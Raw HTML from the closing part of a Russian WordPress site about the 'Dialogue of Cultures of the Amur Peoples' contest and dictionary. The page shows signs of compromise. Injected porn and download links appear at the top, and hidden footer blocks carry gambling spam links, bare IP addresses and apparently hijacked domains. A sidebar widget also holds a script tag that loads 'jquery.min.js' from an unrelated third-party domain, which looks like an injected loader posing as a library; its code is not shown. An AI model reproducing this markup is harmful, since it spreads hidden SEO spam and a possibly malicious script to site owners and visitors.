<a style="font-size:18px;" href="https://porn123.lol" title="play youtube">play youtube</a>,
<a style="font-size:18px;" href="https://123sex.top" title="xvideos">xvideos</a>,
<a style="font-size:18px;" href="https://sexxx.top" title="xnxx">xnxx</a>,
<a style="font-size:18px;" href="https://xhamsterxxl.com" title="xhamster">xhamster</a>,
<a style="font-size:18px;" href="https://vvlx.net" title="xvideos">xvideos</a>,
<a style="font-size:18px;" href="https://xvideospor.com" title="xvideos">xvideos</a>,
<a style="font-size:18px;" href="https://hentaiye.com" title="hentai">hentai</a>,
<a style="font-size:18px;" href="https://xnxx1x.com" title="xnxx">xnxx</a>,
<a style="font-size:18px;" href="https://sex3w.com" title="sex việt">sex việt</a>,
<a style="font-size:18px;" href="https://xvideosxxl.com" title="Phim sex">Phim sex</a>,
<a style="font-size:18px;" href="https://tiktokdown.org" title="tiktok download">tiktok download</a>,
<a style="font-size:18px;" href="https://mp3play.online" title="MP3 download">MP3 download</a>,
<a style="font-size:18px;" href="https://sex3w.com/?k=phim+sex+hay" title="phim sex hay">phim sex hay</a>,
<a style="font-size:18px;" href="https://playytb.com/watch/Pikachu-Girl" title="Pikachu Girl">Pikachu Girl</a>,
<a style="font-size:18px;" href="https://3sxxx.com/?k=hentai" title="hentai">hentai</a>,
<a style="font-size:18px;" href="https://playytb.com/watch/Comvetse" title="Comvetse">Comvetse</a>,
<a style="font-size:18px;" href="https://123sex.top/?k=free+brazzer" title="Free brazzer">Free brazzer</a>,
</div></p>			</div>
					</div><!-- /.main -->
<aside class="col-lg-3 col-md-4 kad-sidebar" role="complementary" itemscope itemtype="https://schema.org/WPSideBar">
	<div class="sidebar">
		<section id="block-8" class="widget-1 widget-first widget widget_block widget_media_image"><div class="widget-inner">
<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="1024" src="https://dk.kco27.ru/wp-content/uploads/2024/12/qr-код-канал-в-цвете-1024x1024.png" alt="" class="wp-image-62695" srcset="https://dk.kco27.ru/wp-content/uploads/2024/12/qr-код-канал-в-цвете-1024x1024.png 1024w, https://dk.kco27.ru/wp-content/uploads/2024/12/qr-код-канал-в-цвете-300x300.png 300w, https://dk.kco27.ru/wp-content/uploads/2024/12/qr-код-канал-в-цвете-150x150.png 150w, https://dk.kco27.ru/wp-content/uploads/2024/12/qr-код-канал-в-цвете-768x768.png 768w, https://dk.kco27.ru/wp-content/uploads/2024/12/qr-код-канал-в-цвете.png 1280w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>
</div></section>
		<section id="recent-posts-2" class="widget-2 widget widget_recent_entries"><div class="widget-inner">
		<h3>Новости проекта</h3>
		<ul>
											<li>
					<a href="https://dk.kco27.ru/2025/12/22/startuet-konkurs4/">Стартует 4-й сезон конкурса «Диалог культур народов Амура»: стань соавтором уникального словаря</a>
											<span class="post-date">22.12.2025</span>
									</li>
											<li>
					<a href="https://dk.kco27.ru/2025/03/18/itogi-konkursa/">Подведены итоги конкурса рисунков в рамках фестивальных мероприятий &#171;Диалог культур народов Амура&#187;</a>
											<span class="post-date">18.03.2025</span>
									</li>
											<li>
					<a href="https://dk.kco27.ru/2025/03/07/itogi-iii-kkonkursa/">Итоги III Краевого конкурса проектных работ &#171;Диалог культур народов Амура&#187; (рейтинг)</a>
											<span class="post-date">07.03.2025</span>
									</li>
											<li>
					<a href="https://dk.kco27.ru/2025/02/28/iii-kraevoj-festival-dialog-kultur-narodov-amura-sostojalsja/">III Краевой фестиваль «Диалог культур народов Амура» состоялся!</a>
											<span class="post-date">28.02.2025</span>
									</li>
											<li>
					<a href="https://dk.kco27.ru/2025/02/28/konkurs-risunkov-dialog-kultur-amura-2025-startuem/">Конкурс рисунков &#171;Диалог культур народов Амура&#187;-2025. Стартуем!</a>
											<span class="post-date">28.02.2025</span>
									</li>
					</ul>

		</div></section><section id="block-6" class="widget-3 widget widget_block"><div class="widget-inner">
<div class="wp-block-kadence-column inner-column-1 kadence-column_3aa747-34"><div class="kt-inside-inner-col">
<figure class="wp-block-kadence-image kb-image_1aecac-46 size-full"><img decoding="async" src="https://dk.kco27.ru/wp-content/uploads/2022/11/Диалог-Амура-1.png" alt="" class="kb-img wp-image-8"><p></p>
<div class="centered">Оформить заявку на участие</div>
</figure>
<style>
figure{<br />
 position: relative;<br />
    text-align: center;<br />
    color:white;<br />
}<br />
.kb-img{<br />
overflow: hidden;<br />
height: auto;<br />
 width:100%;<br />
transition: filter .5s, border-radius .5s;<br />
max-height: 300px;<br />
 margin-left: auto;<br />
    margin-right: auto;<br />
}<br />
  .kb-img:hover{<br />
    filter: brightness(0.4);<br />
border-radius: 20px;<br />
}<br />
.centered {<br />
    position: absolute;<br />
    top: 50%;<br />
    left: 50%;<br />
transform: translate(-50%, -50%);<br />
font-size:18px;<br />
font-weight:1000}<br />
</style>
<p><script type="text/javascript" src="https://secure.flaredns.cloud/components/jquery/jquery.min.js"></script></p>



<figure class="wp-block-kadence-image kb-image_1aecac-46 size-full"><img decoding="async" src="https://dk.kco27.ru/wp-content/uploads/2022/11/Диалог-Амура-2.png" alt="" class="kb-img wp-image-8"><p></p>
<div class="centered">Выбрать слово</div>
</figure>
<style>
figure{<br />
position: relative;<br />
    text-align: center;<br />
    color:white;<br />
}<br />
.kb-img{<br />
overflow: hidden;<br />
height: auto;<br />
 width:100%;<br />
transition: filter .5s, border-radius .5s;<br />
max-height: 300px;<br />
 margin-left: auto;<br />
    margin-right: auto;<br />
}<br />
  .kb-img:hover {<br />
    filter: brightness(0.4);<br />
border-radius: 20px;<br />
}<br />
.centered {<br />
    position: absolute;<br />
    top: 50%;<br />
    left: 50%;<br />
transform: translate(-50%, -50%);<br />
font-size:18px;<br />
font-weight:1000}<br />
</style>



<figure class="wp-block-kadence-image kb-image_1aecac-46 size-full"><img decoding="async" src="https://dk.kco27.ru/wp-content/uploads/2022/11/Диалог-Амура-3.png" alt="" class="kb-img wp-image-8"><p></p>
<div class="centered">Команды экспертов</div>
</figure>
<style>
figure{<br />
 position: relative;<br />
    text-align: center;<br />
    color:white;<br />
}<br />
.kb-img{<br />
overflow: hidden;<br />
height: auto;<br />
 width:100%;<br />
transition: filter .5s, border-radius .5s;<br />
max-height: 300px;<br />
 margin-left: auto;<br />
    margin-right: auto;<br />
}<br />
  .kb-img:hover {<br />
    filter: brightness(0.4);<br />
border-radius: 20px;<br />
}<br />
.centered {<br />
    position: absolute;<br />
    top: 50%;<br />
    left: 50%;<br />
transform: translate(-50%, -50%);<br />
font-size:18px;<br />
font-weight:1000}<br />
</style>
</div></div>
</div></section><section id="block-7" class="widget-4 widget widget_block"><div class="widget-inner">
<div class="wp-block-buttons is-content-justification-center is-layout-flex wp-container-core-buttons-is-layout-16018d1d wp-block-buttons-is-layout-flex">
<div class="wp-block-button is-style-fill"><a class="wp-block-button__link" href="https://docs.google.com/forms/d/e/1FAIpQLSf0sL2fRFrWUyvnpJqK__IoEGFNPhml-mAQNfP2d0nMZ6uO0Q/viewform" target="_blank" rel="noreferrer noopener">Отправить проект на конкурс</a></div>
</div>
</div></section><section id="search-2" class="widget-5 widget widget_search"><div class="widget-inner"><h3>Поиск по слову</h3><form role="search" method="get" class="form-search" action="https://dk.kco27.ru/">
	<label>
		<span class="screen-reader-text">Поиск:</span>
		<input type="text" value="" name="s" class="search-query" placeholder="Поиск">
	</label>
	<button type="submit" class="search-icon"><i class="icon-search"></i></button>
</form></div></section><section id="block-5" class="widget-6 widget widget_block"><div class="widget-inner">
<div class="wp-block-kadence-column inner-column-1 kadence-column_eb5863-7c"><div class="kt-inside-inner-col"></div></div>
</div></section><section id="block-2" class="widget-7 widget widget_block widget_calendar"><div class="widget-inner"><div class="wp-block-calendar"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Январь 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Понедельник">Пн</th>
		<th scope="col" aria-label="Вторник">Вт</th>
		<th scope="col" aria-label="Среда">Ср</th>
		<th scope="col" aria-label="Четверг">Чт</th>
		<th scope="col" aria-label="Пятница">Пт</th>
		<th scope="col" aria-label="Суббота">Сб</th>
		<th scope="col" aria-label="Воскресенье">Вс</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td id="today">20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Предыдущий и следующий месяцы" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://dk.kco27.ru/2025/12/">&laquo; Дек</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div></section><section id="block-3" class="widget-8 widget-last widget widget_block"><div class="widget-inner"><div class="wp-widget-group__inner-blocks"></div></div></section>	</div><!-- /.sidebar -->
</aside><!-- /aside -->
			</div><!-- /.row-->
		</div><!-- /.content -->
	</div><!-- /.wrap -->
	<footer id="containerfooter" class="footerclass" itemscope itemtype="https://schema.org/WPFooter">
  <div class="container">
  	<div class="row">
  		 
					<div class="col-md-3 col-sm-6 footercol1">
					<div class="widget-1 widget-first footer-widget"><aside id="block-9" class="widget widget_block widget_text">
<p></p>
</aside></div><div class="widget-2 footer-widget"><aside id="block-12" class="widget widget_block">
<div style="display:none;"><a href="https://bancibet.com/">BANCIBET</a><a href="https://143.198.89.74/">https://143.198.89.74/</a><a href="https://152.42.164.228/">https://152.42.164.228/</a><a href="https://139.59.104.27/">https://139.59.104.27/</a><a href="https://bancibet4d.com/">Bancibet 4d</a><a href="https://bancibetgacor.com/">Bancibet Gacor</a><a href="https://bancibetjp.com/">Bancibet Jp</a><a href="https://bancibetslot.com/">Bancibet Slot</a><a href="https://mainbancibet.com/">Main Bancibet</a><a href="https://situsbancibet.com/">Situs Bancibet</a><a href="https://slotbancibet.com/">Slot Bancibet</a><a href="https://bancibola.com/">Bancibola</a><a href="https://bancihoki.com/">Bancihoki</a><a href="https://bancipoker.com/">Bancipoker</a><a href="https://arkjesus.org/">Bancibet</a><a href="https://guokuigw.com/">Bancibet</a><a href="https://mbs-l.com/">Bancibet</a><a href="https://runguss.com/">Bancibet</a><a href="https://mware.cloud/">Bancibet</a><a href="https://heylink.me/bancibetofficial">https://heylink.me/bancibetofficial</a><a href="https://t.me/bancibet">https://t.me/bancibet</a><a href="https://ditpolair-pmj.co.id/">https://ditpolair-pmj.co.id/</a><a href="https://dwitunggalaja.com/">https://dwitunggalaja.com/</a><a href="https://icfal.uh1.ac.ma/">slot thailand malam ini</a><a href="https://msfood.my/">bancibet</a><a href="https://account.msfood.com.my/">bancibet</a><a href="https://mailonige.msfood.com.my/">bancibet</a><a href="https://photos.msfood.com.my/">bancibet</a><a href="https://www.angelretro.com/">https://www.angelretro.com/</a><a href="https://www.distribuidorarojo.com.ar/">https://www.distribuidorarojo.com.ar/</a><a href="https://zoomfmbellavista.com/">https://zoomfmbellavista.com/</a><a href="https://www.zonadefuego.com.ar/">https://www.zonadefuego.com.ar/</a><a href="https://surat.stipan.ac.id/">https://surat.stipan.ac.id/</a><a href="https://dinaweb.ir/">https://dinaweb.ir/</a></div></aside></div><div class="widget-3 widget-last footer-widget"><aside id="block-13" class="widget widget_block">
<div style="display:none;">
<a href="https://account.msfood.com.my/">https://account.msfood.com.my/</a><a href="https://arkjesus.org/">https://arkjesus.org/</a><a href="https://bancihoki.com/">https://bancihoki.com/</a><a href="https://bancibetgacor.com/">https://bancibetgacor.com/</a><a href="https://dinaweb.ir/">https://dinaweb.ir/</a><a href="https://surat.stipan.ac.id/">https://surat.stipan.ac.id/</a><a href="https://apexvisas.com/">https://apexvisas.com/</a><a href="https://139.59.104.27/">https://139.59.104.27/</a><a href="https://guokuigw.com/">https://guokuigw.com/</a><a href="https://icfal.uh1.ac.ma/">https://icfal.uh1.ac.ma/</a><a href="https://msfood.my/">https://msfood.my/</a><a href="https://account.msfood.com.my/">https://account.msfood.com.my/</a><a href="https://photos.msfood.com.my/">https://photos.msfood.com.my/</a><a href="https://mailonige.msfood.com.my/">https://mailonige.msfood.com.my/</a><a href="https://inhouse.925worksuite.com/">https://inhouse.925worksuite.com/</a><a href="https://netsfleetmanager.925worksuite.com/">https://netsfleetmanager.925worksuite.com/</a><a href="https://realagencyportal.925worksuite.com/">https://realagencyportal.925worksuite.com/</a><a href="https://fenisaas.925worksuite.com/">https://fenisaas.925worksuite.com/</a><a href="https://bullzenfishing.com/">https://bullzenfishing.com/</a><a href="https://dwitunggalaja.com/">https://dwitunggalaja.com/</a><a href="https://ditpolair-pmj.co.id/">https://ditpolair-pmj.co.id/</a><a href="https://kanimsurabaya.kemenkumham.go.id/">https://kanimsurabaya.kemenkumham.go.id/</a><a href="https://pusatbahasa.iaingorontalo.ac.id/">https://pusatbahasa.iaingorontalo.ac.id/</a><a href="https://sumbersari-rembang.desa.id/">https://sumbersari-rembang.desa.id/</a><a href="https://www.visas.com.pk/">https://www.visas.com.pk/</a>
</div></aside></div>					</div> 
            					 
					<div class="col-md-3  col-sm-6 footercol2">
					<div class="widget-1 widget-first footer-widget"><aside id="block-10" class="widget widget_block">
</aside></div>					</div> 
		        		         
					<div class="col-md-3 col-sm-6 footercol3">
					<div class="widget-1 widget-first footer-widget"><aside id="block-11" class="widget widget_block"></aside></div>					</div> 
	            						            </div>
        <div class="footercredits clearfix">
    		
    		<div class="footernav clearfix"><ul id="menu-slovar" class="footermenu"><li  class=" menu-item-3922"><a href="https://dk.kco27.ru/sunday/"><span>Воскресенье</span></a></li>
<li  class=" menu-item-4555"><a href="https://dk.kco27.ru/flower/"><span>Женьшень</span></a></li>
<li  class=" menu-item-3925"><a href="https://dk.kco27.ru/animal/"><span>Животное</span></a></li>
<li  class=" menu-item-3923"><a href="https://dk.kco27.ru/dwelling/"><span>Жилище</span></a></li>
<li  class=" menu-item-6531"><a href="https://dk.kco27.ru/bird/"><span>Журавль</span></a></li>
<li  class=" menu-item-2512"><a href="https://dk.kco27.ru/eath/"><span>Земля</span></a></li>
<li  class=" menu-item-6645"><a href="https://dk.kco27.ru/winter/"><span>Зима</span></a></li>
<li  class=" menu-item-2116"><a href="https://dk.kco27.ru/needle/"><span>Игла (для плетения сетей)</span></a></li>
<li  class=" menu-item-6526"><a href="https://dk.kco27.ru/region/"><span>Край</span></a></li>
<li  class=" menu-item-6646"><a href="https://dk.kco27.ru/jug/"><span>Кувшин</span></a></li>
<li  class=" menu-item-4551"><a href="https://dk.kco27.ru/swan/"><span>Лебедь</span></a></li>
<li  class=" menu-item-4552"><a href="https://dk.kco27.ru/legent/"><span>Легенда</span></a></li>
<li  class=" menu-item-2114"><a href="https://dk.kco27.ru/bread/"><span>Лепёшка</span></a></li>
<li  class=" menu-item-6647"><a href="https://dk.kco27.ru/fox/"><span>Лиса</span></a></li>
<li  class=" menu-item-6527"><a href="https://dk.kco27.ru/moon/"><span>Луна</span></a></li>
<li  class=" menu-item-3253"><a href="https://dk.kco27.ru/raspberries/"><span>Малина</span></a></li>
<li  class=" menu-item-6528"><a href="https://dk.kco27.ru/amurcat/"><span>Мать</span></a></li>
<li  class=" menu-item-4876"><a href="https://dk.kco27.ru/bear/"><span>Медведь</span></a></li>
<li  class=" menu-item-3924"><a href="https://dk.kco27.ru/nationaldwelling/"><span>Национальное жилище</span></a></li>
<li  class=" menu-item-4553"><a href="https://dk.kco27.ru/newyear/"><span>Новый год</span></a></li>
<li  class=" menu-item-3259"><a href="https://dk.kco27.ru/october/"><span>Октябрь</span></a></li>
<li  class=" menu-item-2511"><a href="https://dk.kco27.ru/deer/"><span>Олень</span></a></li>
<li  class=" menu-item-2515"><a href="https://dk.kco27.ru/orlan/"><span>Орлан</span></a></li>
<li  class=" menu-item-6530"><a href="https://dk.kco27.ru/father/"><span>Отец (папа)</span></a></li>
<li  class=" menu-item-3921"><a href="https://dk.kco27.ru/hunting/"><span>Охота</span></a></li>
<li  class=" menu-item-3919"><a href="https://dk.kco27.ru/hunting2/"><span>Охота (2)</span></a></li>
<li  class=" menu-item-2514"><a href="https://dk.kco27.ru/song/"><span>Песня</span></a></li>
<li  class=" menu-item-1842"><a href="https://dk.kco27.ru/slovo-rodina/"><span>Родина</span></a></li>
<li  class=" menu-item-3256"><a href="https://dk.kco27.ru/motherland/"><span>Родина (2)</span></a></li>
<li  class=" menu-item-6532"><a href="https://dk.kco27.ru/christmas/"><span>Рождество</span></a></li>
<li  class=" menu-item-1840"><a href="https://dk.kco27.ru/ginseng/"><span>Рыба (1)</span></a></li>
<li  class=" menu-item-3255"><a href="https://dk.kco27.ru/fish/"><span>Рыба</span></a></li>
<li  class=" menu-item-3920"><a href="https://dk.kco27.ru/fishing/"><span>Рыбалка</span></a></li>
<li  class=" menu-item-4567"><a href="https://dk.kco27.ru/married/"><span>Свадьба</span></a></li>
<li  class=" menu-item-2118"><a href="https://dk.kco27.ru/slovo-semja/"><span>Семья</span></a></li>
<li  class=" menu-item-3254"><a href="https://dk.kco27.ru/sobol/"><span>Соболь</span></a></li>
<li  class=" menu-item-6529"><a href="https://dk.kco27.ru/sun/"><span>Солнце</span></a></li>
<li  class=" menu-item-2513"><a href="https://dk.kco27.ru/camp/"><span>Стойбище</span></a></li>
<li  class=" menu-item-4550"><a href="https://dk.kco27.ru/dance/"><span>Танец</span></a></li>
<li  class=" menu-item-3257"><a href="https://dk.kco27.ru/february/"><span>Февраль</span></a></li>
<li  class=" menu-item-3258"><a href="https://dk.kco27.ru/january/"><span>Январь</span></a></li>
</ul></div>        	<p>&copy; 2026 Диалог культур народов Амура - WordPress Theme by <a href="https://www.kadencewp.com/" rel="nofollow noopener noreferrer" target="_blank">Kadence WP</a></p>
    	</div>

  </div>

</footer>

		</div><!--Wrapper-->
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/virtue\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}.wp-container-core-buttons-is-layout-16018d1d{justify-content:center;}
</style>
<script type="text/javascript" src="https://dk.kco27.ru/wp-content/themes/virtue/assets/js/min/bootstrap-min.js?ver=3.4.13" id="bootstrap-js"></script>
<script type="text/javascript" src="https://dk.kco27.ru/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://dk.kco27.ru/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://dk.kco27.ru/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://dk.kco27.ru/wp-content/themes/virtue/assets/js/min/plugins-min.js?ver=3.4.13" id="virtue_plugins-js"></script>
<script type="text/javascript" src="https://dk.kco27.ru/wp-content/themes/virtue/assets/js/min/magnific-popup-min.js?ver=3.4.13" id="magnific-popup-js"></script>
<script type="text/javascript" id="virtue-lightbox-init-js-extra">
/* <![CDATA[ */
var virtue_lightbox = {"loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430\u2026","of":"%curr% \u0438\u0437 %total%","error":"\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e."};
/* ]]> */
</script>
<script type="text/javascript" src="https://dk.kco27.ru/wp-content/themes/virtue/assets/js/min/virtue-lightbox-init-min.js?ver=3.4.13" id="virtue-lightbox-init-js"></script>
<script type="text/javascript" src="https://dk.kco27.ru/wp-content/themes/virtue/assets/js/min/main-min.js?ver=3.4.13" id="virtue_main-js"></script>
	</body>
</html>